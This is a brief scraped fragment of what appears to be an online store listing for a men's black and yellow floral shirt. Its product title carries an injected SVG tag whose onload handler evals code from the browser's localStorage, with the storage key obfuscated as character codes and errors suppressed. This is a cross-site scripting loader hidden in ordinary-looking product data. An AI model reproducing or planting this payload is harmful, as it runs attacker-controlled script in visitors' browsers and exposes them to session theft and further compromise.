 Camisa Floral Masculina - Preto/Amarelo<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 